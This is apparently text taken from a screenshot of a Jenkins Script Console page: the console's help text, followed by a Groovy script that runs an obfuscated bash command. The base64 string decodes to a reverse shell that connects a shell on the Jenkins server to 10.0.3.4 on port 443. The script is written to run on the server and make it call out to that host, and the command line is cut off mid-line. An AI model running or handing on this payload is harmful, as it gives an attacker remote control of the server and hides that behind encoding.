 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to
see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTAuMC4zLjQvNDQzIDA+JjE=}|{base64,-d}|{bash,-i
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run